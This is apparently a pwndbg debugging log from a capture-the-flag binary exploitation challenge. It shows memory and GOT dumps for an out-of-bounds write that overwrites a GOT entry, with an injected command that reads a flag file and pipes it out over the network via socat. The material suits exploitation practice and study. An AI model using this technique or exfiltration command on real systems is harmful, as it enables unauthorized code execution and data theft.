 ▶ 0x4005c7 <main+119> call puts@plt <0x4004f0>
s: 0x600bd0 (data+16) ◂— 'cat flag | socat - TCP4:127.0.0.1:1234;'
0x4005cc <main+124> xor edi, edi
0x4005ce <main+126> jmp main+47 <0x40057f>
0x4005d0 <_start> xor ebp, ebp
0x4005d2 <_start+2> mov r9, rdx
0x4005d5 <_start+5> pop rsi
pwndbg> x/10gx 0x7ffff7deee10Quit
pwndbg> x/10gx 0x600bc0
offset value to write
0x600bc0 <data>: 0xffffffffffffff80 0x0000000000600cc0
next call arg
0x600bd0 <data+16>: 0x67616c6620746163 0x7461636f73207c20
0x600be0 <data+32>: 0x3a34504354202d20 0x2e302e302e373231
0x600bf0 <data+48>: 0x003b343332313a31 0x0000000000000000
0x600c00 <data+64>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x0000000000600cc0
0x600cc0 <data+256>: 0x0000000000024c50 0x0000000000000000
0x600cd0 <data+272>: 0x0000000000000000 0x0000000000000000
0x600ce0 <data+288>: 0x0000000000000000 0x0000000000000000
0x600cf0 <data+304>: 0x00000000005dc098 0x0000000000000007
0x600d00 <data+320>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x600bc0+ 0xffffffffffffff80
victim to be writen
0x600b40: 0x0000000000000010 0x0000000000600cc0
0x600b50: 0x00007ffff7deee10 0x00000000004004e6
0x600b60 <puts@got.plt>: 0x00000000004004f6 0x0000000000400506
0x600b70 <close@got.plt>: 0x00007ffff7b048e0 0x00007ffff7b04250
0x600b80 <__libc_start_main@got.plt>: 0x00007ffff7a2d740 0x0000000000400546